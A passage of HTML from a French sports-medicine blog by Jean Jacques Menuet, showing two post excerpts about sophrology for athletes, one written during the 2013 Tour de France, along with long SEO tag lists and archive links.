tag-hypnose-menuet tag-hypnose-performance tag-hypnose-performance-sport tag-hypnose-performance-sportif tag-hypnose-sexologie tag-hypnose-site tag-hypnose-sophrologie-sexologie tag-hypnose-sportif tag-hypnose-poids tag-hypochondrie-et-sophrologie tag-internet-sophro tag-internet-sophrologie tag-jai-arrete-de-fume tag-jai-la-tete-qui-explose tag-jai-mal-a-la-tete tag-je-perd-mes-moyens tag-je-perds-mes-moyens tag-je-veux-arreter-de-fumer tag-je-veux-maigrir tag-je-veux-perdre-des-kg tag-je-veux-perdre-des-kilos tag-je-veux-vraiment-maigrir tag-jean-jacques-menuet tag-lhypnose-pour-dormir tag-lhypnose-pour-mieux-dormir tag-lasthme tag-lenuresie tag-la-cigarette-electronique tag-la-microsieste tag-la-migraine tag-la-preparation-mentale-du-sportif tag-la-sophrologie-contre-le-stress tag-la-sophrologie-contre-les-troubles-du-sommeil tag-la-sophrologie-pour-lutter-contre-le-mal-de-tete tag-la-timidite tag-la-vraie-solution-pour-perdre-du-poids tag-le-mal-de-tete tag-le-mental-et-le-cancer tag-le-no-stress tag-le-sport-et-les-techniques-dhypnose tag-le-trac-et-ses-effetc tag-les-conseils-et-les-solutions-contre-la-migraine tag-les-dangers-des-medicaments-pour-lenuresie tag-les-maladies-psychosomatiques tag-les-solutions-pour-la-migraine tag-les-solutions-pour-le-mal-de-tete tag-les-solutions-pour-le-pipi-au-lit tag-lutte-contre-le-stress tag-lutter-contre-la-depression tag-lutter-contre-le-trac tag-lutter-contre-les-contrarietes tag-lutter-contre-les-troubles-du-sommeil tag-maigrir-avec-plaisir tag-maigrir-des-cuisses tag-maigrir-des-hanches tag-maigrir-facilement tag-maigrir-les-vraies-solutions tag-maigrir-naturellement tag-maigrir-sport tag-maigrir-ventre tag-maigrir-vite-et-bien tag-mal-de-tete-et-hypnose tag-maladies-psychosomatiques-et-sophrologie tag-meditation tag-meditation-transcendantale tag-meilleur-en-sport tag-meilleure-estime-de-soi tag-menuet-seances-de-sophrologie tag-mes-conseils-contre-linsomnie tag-mes-conseils-pour-dormir tag-mes-conseils-pour-mieux-dormir tag-mes-seances-de-sophrologie tag-methode-detente-sophrologie tag-methodes-anti-stress tag-methodes-de-preparation-mentale tag-methodes-de-sophrologie tag-metier-sophrologue tag-mieux-faire-jouir tag-mieux-gerer-le-trac tag-mieux-gerer-les-stress tag-migraine tag-mon-enfant-fait-pipi-au-lit tag-moyens-de-lutte-contre-le-trac tag-neutralisation-autogene-sophrologie tag-no-stress tag-non-a-la-dependance tag-non-aux-dependances tag-optimiser-letat-physique-et-psychologique-du-sportif tag-optimiser-letat-physique-et-sportif tag-optimiser-la-performance-sportive tag-optimiser-le-poids tag-optimiser-ses-performances tag-ou-trouver-un-sexologue tag-pas-besoin-de-cigarette-electronique tag-perdre-des-kilos tag-perdre-des-kilos-grace-a-lhypnose tag-perdre-du-poids-avec-lhypnose tag-perdre-du-poids-grace-a-a-la-sophrologie tag-perdre-du-poids-grace-a-lhypnose tag-perdre-du-ventre tag-performance-amoureuse tag-performance-sportif tag-performer-sport tag-pipi-au-lit tag-pipi-au-lit-la-nuit tag-plus-fort-que-la-douleur tag-plus-vite-plus-haut-plus-fort tag-positiver-grace-a-la-sophrologie tag-preparation-et-recuperation-course-cycliste tag-preparation-et-recuperation-marathon tag-preparation-mentale-sport tag-preparer-un-concours tag-preparer-un-match-de-tennis tag-preparer-une-competition tag-programme-savoir-maigrir tag-progresser-en-sophrologie tag-progresser-en-sport tag-psychologie-du-cancer tag-que-faire-face-a-lejaculation-precoce tag-que-faire-face-au-mal-de-tete tag-que-faire-face-au-pipi-au-lit tag-recherche-exercices-de-sophrologie tag-recherche-formation-en-sophrologie tag-recherche-seances-de-sophrologie tag-recuperer-apres-leffort tag-relaxation-dynamique tag-relaxation-en-musique tag-relaxo-therapeute tag-relaxo-therapie tag-relaxotherapeute tag-relaxotherapie tag-respiration-pour-se-detendre tag-respiration-sophrologie tag-savoir-etre-relax tag-savoir-lutter-contre-le-stress tag-savoir-parler tag-savoir-positiver tag-savoir-positiver-dans-la-vie tag-savoir-respirer-pour-se-detendre tag-savoir-se-surpasser tag-se-debarrasser-du-tabac tag-se-relaxer-en-sachant-respirer tag-seance-anti-stress tag-seance-antistress tag-seance-audio-sophrologie tag-seance-de-sophrologie-developpement-personnel tag-seance-developpement-personnel tag-seance-gratuite-sophro-sport tag-seance-gratuite-sophrologie-sport tag-seance-sophro-gratuite tag-seance-sophrologie-audio tag-seances-audio-sophrologie tag-seances-dhypnose-gratuites tag-seances-de-sophrologie-developpement-personnel tag-seances-de-sophrologies-du-sport-gratuites-sur-internet tag-seances-developpement-personnel tag-seances-sophro-sport tag-seances-sophrologie-audio tag-seances-sophrologie-sport tag-sexologie-ejaculation-precoce tag-sexologie-hypnose-sophrologie tag-sexologie-sophrologie tag-sexologue-ejaculation-precoce tag-sexologue-hypnose tag-sexologue-hypnotherapeute tag-sexologue-sophrologue tag-site-conseils-sexologie tag-site-conseils-sexologue tag-site-conseils-stress tag-site-de-consultations-sophrologie tag-site-de-sophrologie-du-sport tag-site-de-sophrologie-et-relaxation tag-site-de-sophrologie-gratuit tag-site-gratuit-hypnose-sexologie tag-site-gratuit-sexologie tag-site-mal-de-tete tag-site-maladies-psychosomatiques tag-site-migraine tag-site-psychologue tag-site-psychologue-du-sport tag-site-sexologie tag-site-sexologue tag-site-sophro-sport tag-sites-de-sophrologie-et-de-relaxation tag-soigner-la-migraine tag-sophro-haut-niveau tag-sophro-menuet tag-sophro-no-stress tag-sophro-positiver tag-sophro-relax tag-sophro-retirer-le-negatif tag-sophro-trail tag-sophro-relaxation tag-sophrologie-detente tag-sophrologie-developpement-personnel tag-sophrologie-estime-de-soi tag-sophrologie-et-entreprise tag-sophrologie-et-relaxation tag-sophrologie-exercices-de-respiration tag-sophrologie-haut-niveau tag-sophrologie-internet-gratuit tag-sophrologie-performance-et-sport tag-sophrologie-relax tag-sophrologie-relaxante tag-sophrologie-timidite tag-sophrologie-trail tag-sophrologie-poids tag-sophronisation tag-sophrorelax tag-soulager-la-migraine tag-soulager-le-mal-de-tete tag-spasmophile-sophrologie tag-spasmophilie-guerir-grace-a-la-sophrologie tag-spasmophilie-respiration-sophrologie tag-sport-comment-ameliorer-ses-performances tag-sport-et-performance tag-sport-et-sophro tag-sport-et-sophrologie tag-sport-technique-hypnose tag-stop-a-lejaculation-precoce tag-stop-au-tabac tag-stop-les-regimes tag-stress-au-travail tag-stress-et-sport tag-stress-hypnose tag-stress-sophrologie tag-technique-de-respiration-contre-le-stress tag-technique-de-respiration-relaxante tag-technique-pour-arreter-de-fumer tag-techniques-contre-la-migraine tag-techniques-contre-le-mal-de-tete tag-techniques-contre-le-pipi-au-lit tag-techniques-de-sophrologie tag-techniques-hypnotiques tag-techniques-pour-dormir tag-techniques-pour-jouir-plus-longtemps tag-techniques-pour-mieux-faire-lamour tag-techniques-pour-mieux-jouir tag-techniques-sophro tag-techniques-sophrologie tag-tour-de-france-menuet tag-tout-savoir-sur-lenuresie-nocturne tag-tout-savoir-sur-la-migraine tag-tout-savoir-sur-le-pipi-au-lit tag-toxico-du-tabac tag-training-autogene tag-training-autogene-de-schultz tag-traitement-de-la-migraine tag-traitement-du-mal-de-ventre tag-traitement-et-suivi-de-la-migraine tag-trouver-le-sommeil tag-trouver-sophrologue tag-truc-pour-dormir tag-trucs-astuces-moyens-idees-conseils-reussir-un-concours tag-trucs-astuces-perte-de-poids tag-trucs-astuces-reussir-un-concours-ou-un-examen tag-trucs-conseils-astuces-pour-ameliorer-ses-performances-sportives tag-trucs-contre-le-stress tag-trucs-contre-le-trac tag-trucs-et-astuces-pour-arreter-le-tabac tag-trucs-pour-arreter-de-fuer tag-trucs-pour-arreter-de-fumer tag-trucs-pour-dormir tag-trucs-pour-lutter-contre-le-stress tag-trucs-simples-contre-la-migraine tag-vaincre-lejaculation-precoce tag-vaincre-la-migraine tag-vaincre-la-spasmophilie tag-vaincre-le-pipi-au-lit tag-vaincre-le-stress tag-vaincre-le-tabac tag-vaincre-les-maladies-psychosomatiques tag-vivre-moins-stresse tag-vivre-moins-stressee tag-vous-voulez-maigrir">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/07/23/techniques-de-sophrologie-du-sport-exercices-de-terrain-adaptes-au-sort-site-de-sophrologie-du-sport/" rel="bookmark">techniques de sophrologie du sport, exercices de terrain adaptés au sport, site de sophrologie du sport</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/07/23/techniques-de-sophrologie-du-sport-exercices-de-terrain-adaptes-au-sort-site-de-sophrologie-du-sport/" title="16 h 14 min" rel="bookmark">
											<time class="entry-date" datetime="2013-07-23T16:14:46+02:00">
												23 juillet 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/07/23/techniques-de-sophrologie-du-sport-exercices-de-terrain-adaptes-au-sort-site-de-sophrologie-du-sport/#comments">3 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p>Présent sur le Tour de France 2013 du centenaire je rédige tous les jours depuis le départ de Corse des articles pour exposer la vie de l’équipe, le rôle du doc, mais aussi je développe ma conception de l’accompagnement du sportif : la nutrition avec plusieurs articles, le suivi médico-sportif ; et dans cet exposé ci-dessous je précise l’intérêt de la <b><span style="text-decoration: underline;">SOPHROLOGIE DANS LE SPORT</span></b>, dont mon expérience dans le milieu de cyclisme de haut niveau.</p>
<p>Hier c’était la journée de repos, les gars ont bien récupéré : lever tard, sieste, farniente autour de la piscine (à l’ombre !), nutrition adaptée. Aujourd’hui c’est la 16<sup>ème</sup> étape du Tour : Vaison la Romaine –Gap, les Alpes débutent, les choses se compliquent, il est possible que l’échappée aille au bout, les gars sont très motivés, mais … ce ne sont pas les seuls, et en particulier les équipes françaises n’ont pas encore gagné sur ce Tour, donc une belle bagarre à prévoir pour être dans la bonne échappée, place aux baroudeurs !!</p>
<p>Pour le côté sympa et « fun » voici le site de <b><span style="text-decoration: underline;">Cyril LEMOINE</span></b> qui propose chaque jour des photos et vidéos sur l’expérience collective que nos 9 coureurs partagent sur ce Tour de France du centenaire depuis qu’ils ont quitté la maison ; <a href="http://www.cyrillemoine.com/actualite.html"><b>http://www.cyrillemoine.com/actualite.html</b></a>; également le site de <b>Julien SIMON</b> qui sur la 3<sup>ème</sup> étape était 2<sup>ème</sup> du classement général et qui a mis le feu à l’étape de 13 juillet avec son échappée solitaire dans les rues de Lyon<strong>: </strong><a href="http://www.simonjulien.com/"><b>http://www.simonjulien.com/</b></a></p>
<p>Il est difficile d’exposer en détail les intérêts de la sophrologie dans le sport, je vais tenter d’être bref et de lister précisément ce que la sophrologie peut apporter au sportif et je précise le lien du site sur lequel je mets en ligne des <b><span style="text-decoration: underline;">séances de sophrologie téléchargeables</span> : <a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a> <a href="https://www.medecinedusportconseils.com/2013/07/23/techniques-de-sophrologie-du-sport-exercices-de-terrain-adaptes-au-sort-site-de-sophrologie-du-sport/#more-2155" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></b></p>
									
																	</div>
							</article>
													<article id="post-1022" class="clearfix post-1022 post type-post status-publish format-standard hentry category-articles tag-ameliorer-le-sommeil tag-arret-du-tabac tag-arreter-de-fumer tag-arreter-la-migraine tag-arreter-le-pipi-au-lit tag-arreter-le-tabac tag-arretr-le-pipi-au-lit tag-assumer-la-pression tag-asthme-conduite-a-tenir tag-astuces-pour-arreter-de-fumer tag-avoir-plus-de-memoire tag-cephalees-et-hypnose tag-cesser-de-grossir tag-cesser-de-prendre-du-poids tag-cesser-le-pipi-au-lit tag-colopathie-fonctionnelle-les-solutions tag-comment-ameliorer-sa-performance tag-comment-arreter-de-fumer tag-comment-arreter-le-tabac tag-comment-bien-recuperer-apres-le-sport tag-comment-diminuer-le-stress-du-sportif tag-comment-gerer-le-stress-du-sportif tag-comment-lutter-contre-le-mal-de-tete tag-comment-lutter-contre-le-stress tag-comment-maigrir tag-comment-maigrir-des-fesses tag-comment-maigrir-durablement tag-comment-maigrir-hypnose tag-comment-maigrir-lete tag-comment-maigrir-sophrologie tag-comment-mieux-recuperer-apres-le-sport tag-comment-mieux-vivre-les-pressions-et-le-challenge-de-la-competition tag-comment-perdre-des-fesses tag-comment-perdre-des-hanches tag-comment-perdre-des-kilos-lete tag-comment-perdre-du-poids-lete tag-comment-progresser tag-comment-se-preparer-mentalement tag-conseils-asthme tag-conseils-astuces-trucs-idees-pour-saffuter tag-conseils-ete-plage-maigrir tag-conseils-maigrir-muscles tag-conseils-minceur tag-conseils-minceur-perte-de-poids tag-conseils-pour-ameliorer-ses-performances tag-conseils-pour-ameliorer-ses-performances-sportives tag-conseils-pour-augmenter-son-potentiel-en-sport tag-conseils-pour-faire-lamour tag-conseils-pour-perdre-du-ventre tag-conseils-pour-perdre-vite-du-poids tag-conseils-pour-progresser-en-sport tag-conseils-stress-sport tag-conseils-stress-sportif tag-consultation-sexologie-sur-internet tag-consultation-sexologue-sur-internet tag-consultation-sophrologie tag-correction-gestuelle tag-correction-sensorielle tag-corriger-un-geste-sportif tag-dependant-du-tabac tag-developper-ses-capacites-sportives tag-developper-son-potentiel-sportif tag-echauffement-sophrologique tag-ejaculation-precoce-et-hypnose tag-ejaculer-plus-tard tag-entrainement-sportif-sophrologique tag-enuresie-nocturne tag-faire-bien-lamour tag-faire-face-a-la-migraine tag-faire-face-a-la-spasmophilie tag-faire-face-au-pipi-au-lit tag-faire-face-au-stress tag-faire-face-au-trac tag-freiner-la-prise-de-poids tag-garder-les-kilos-perdus tag-gerer-une-periode-dinaptitude-pour-blessure tag-grosses-cuisses tag-grosses-hanches tag-hypnose-et-entreprise tag-hypnose-et-sport tag-hypnose-menuet tag-hypnose-performance tag-hypnose-performance-sport tag-hypnose-performance-sportif tag-hypnose-sophrologie-sexologie tag-hypnose-sportif tag-hypnose-poids tag-internet-sophro tag-internet-sophrologie tag-jai-arrete-de-fume tag-jai-la-tete-qui-explose tag-jai-mal-a-la-tete tag-je-veux-arreter-de-fumer tag-je-veux-maigrir tag-je-veux-perdre-des-kg tag-je-veux-perdre-des-kilos tag-je-veux-vraiment-maigrir tag-lasthme tag-lenuresie tag-la-cigarette-electronique tag-la-lutte-du-stress-dans-le-sport tag-la-microsieste tag-la-migraine tag-la-preparation-dexamens tag-la-preparation-mentale-du-sportif tag-la-sophrologie-pour-lutter-contre-le-mal-de-tete tag-la-vraie-solution-pour-perdre-du-poids tag-le-mal-de-tete tag-le-sport-et-les-techniques-dhypnose tag-le-sportif-et-le-stress tag-le-stress-dans-le-sport tag-le-travail-du-mental-chez-le-sportif tag-les-conseils-et-les-solutions-contre-la-migraine tag-les-dangers-des-medicaments-pour-lenuresie tag-les-maladies-psychosomatiques tag-les-maux-de-ventre tag-les-solutions-pour-la-migraine tag-les-solutions-pour-le-mal-de-tete tag-les-solutions-pour-le-pipi-au-lit tag-lutte-contre-le-stress tag-lutter-contre-le-stress-du-sportif tag-maigrir-avec-plaisir tag-maigrir-des-cuisses tag-maigrir-des-hanches tag-maigrir-facilement tag-maigrir-les-vraies-solutions tag-maigrir-naturellement tag-maigrir-sport tag-maigrir-ventre tag-maigrir-vite-et-bien tag-mal-de-tete-et-hypnose tag-meilleur-en-sport tag-menuet-seances-de-sophrologie tag-methodes-anti-stress tag-methodes-de-preparation-mentale tag-mieux-faire-jouir tag-migraine tag-mon-enfant-fait-pipi-au-lit tag-non-a-la-dependance tag-non-aux-dependances tag-optimiser-letat-physique-et-psychologique-du-sportif tag-optimiser-letat-physique-et-sportif tag-optimiser-la-memoire tag-optimiser-la-performance-sportive tag-optimiser-le-poids tag-optimiser-ses-performances tag-ou-trouver-un-sexologue tag-pas-besoin-de-cigarette-electronique tag-perdre-des-kilos tag-perdre-des-kilos-grace-a-lhypnose tag-perdre-du-poids-avec-lhypnose tag-perdre-du-poids-grace-a-a-la-sophrologie tag-perdre-du-poids-grace-a-lhypnose tag-perdre-du-ventre tag-performance-amoureuse tag-performance-sportif tag-performer-sport tag-pipi-au-lit tag-pipi-au-lit-la-nuit tag-plus-fort-que-la-douleur tag-plus-vite-plus-haut-plus-fort tag-preparation-et-recuperation-course-cycliste tag-preparation-et-recuperation-marathon tag-preparation-mentale-sport tag-preparer-un-concours tag-preparer-un-match-de-tennis tag-preparer-une-competition tag-programme-savoir-maigrir tag-progresser-en-sophrologie tag-progresser-en-sport tag-que-faire-face-a-lejaculation-precoce tag-que-faire-face-au-mal-de-tete tag-que-faire-face-au-pipi-au-lit tag-recuperer-apres-leffort tag-relaxation-dynamique tag-respiration-sophrologie tag-se-debarrasser-du-tabac tag-seance-gratuite-sophro-sport tag-seance-gratuite-sophrologie-sport tag-seances-de-sophro tag-seances-gratuites-sophrologie-du-sport tag-seances-sophro-sport tag-seances-sophrologie-sport tag-sexologie-ejaculation-precoce tag-sexologue-ejaculation-precoce tag-site-conseils-sexologie tag-site-conseils-sexologue tag-site-conseils-stress tag-site-de-consultations-sophrologie tag-site-de-sophrologie-du-sport tag-site-de-sophrologie-gratuit tag-site-gratuit-hypnose-sexologie tag-site-gratuit-sexologie tag-site-mal-de-tete tag-site-maladies-psychosomatiques tag-site-migraine tag-site-psychologue tag-site-psychologue-du-sport tag-site-sexologie tag-site-sexologue tag-site-sophro-sport tag-soigner-la-migraine tag-sophro-et-sport tag-sophro-haut-niveau tag-sophro-menuet tag-sophro-trail tag-sophrologie-du-sport tag-sophrologie-du-sportif tag-sophrologie-et-entreprise tag-sophrologie-haut-niveau tag-sophrologie-performance-et-sport tag-sophrologie-trail tag-sophrologie-poids tag-sophrologue-sport tag-sophronisation tag-sopphro-et-sportif tag-sport-comment-ameliorer-ses-performances tag-sport-et-mental tag-sport-et-performance tag-sport-et-preparation-mentale tag-sport-et-sophro tag-sport-et-sophrologie tag-sport-technique-hypnose tag-stop-a-lejaculation-precoce tag-stop-au-tabac tag-stop-les-regimes tag-stress-au-travail tag-stress-et-sport tag-stress-hypnose tag-stress-sophrologie tag-techniques-contre-la-migraine tag-techniques-contre-le-mal-de-tete tag-techniques-contre-le-pipi-au-lit tag-techniques-hypnotiques tag-techniques-pour-jouir-plus-longtemps tag-techniques-pour-mieux-faire-lamour tag-techniques-pour-mieux-jouir tag-techniques-sophro tag-techniques-sophrologie tag-tour-de-france-menuet tag-tout-savoir-sur-lenuresie-nocturne tag-tout-savoir-sur-la-migraine tag-tout-savoir-sur-le-pipi-au-lit tag-toxico-du-tabac tag-training-autogene-de-schultz tag-traitement-de-la-migraine tag-traitement-du-mal-de-ventre tag-traitement-et-suivi-de-la-migraine tag-travail-du-mental-chez-le-sportif tag-trucs-astuces-moyens-idees-conseils-reussir-un-concours tag-trucs-astuces-perte-de-poids tag-trucs-astuces-reussir-un-concours-ou-un-examen tag-trucs-conseils-astuces-pour-ameliorer-ses-performances-sportives tag-trucs-et-astuces-pour-arreter-le-tabac tag-trucs-pour-arreter-de-fuer tag-trucs-pour-arreter-de-fumer tag-trucs-simples-contre-la-migraine tag-vaincre-lejaculation-precoce tag-vaincre-la-migraine tag-vaincre-la-spasmophilie tag-vaincre-le-pipi-au-lit tag-vaincre-le-stress tag-vaincre-le-tabac tag-vaincre-les-maladies-psychosomatiques tag-vous-voulez-maigrir">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2010/05/01/sport-et-sophrologie-rappel-des-seances-de-sophrologie-en-ligne-sur-ce-site/" rel="bookmark">SPORT ET SOPHROLOGIE : un site dédié aux sportifs</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2010/05/01/sport-et-sophrologie-rappel-des-seances-de-sophrologie-en-ligne-sur-ce-site/" title="13 h 22 min" rel="bookmark">
											<time class="entry-date" datetime="2010-05-01T13:22:54+02:00">
												1 mai 2010											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2010/05/01/sport-et-sophrologie-rappel-des-seances-de-sophrologie-en-ligne-sur-ce-site/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong>EN MARS 2013 un <span style="text-decoration: underline;">nouveau site</span> a été créé par un webmaster passionné de sport qui m&#8217;a proposé de mettre à disposition de ses internautes des séances de sophrologie concernant la gestion des soucis quotidiens (optimiser la mémoire, les maux de ventre, la migraine, comment arrêter le tabac, la préparation d&#8217;examens, etc etc) mais aussi et surtout des séances de SOPHROLOGIE DU SPORT; <span style="text-decoration: underline;">adresse de ce site</span> :</strong></p>
<p><strong><a href="http://www.seance-sophrologie.com">www.seance-sophrologie.com</a>   Merci de me donner votre avis sur ce site; et à nouveau un grand merci pour votre fidélité.</strong></p>
<p> <a href="https://www.medecinedusportconseils.com/2010/05/01/sport-et-sophrologie-rappel-des-seances-de-sophrologie-en-ligne-sur-ce-site/#more-1022" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
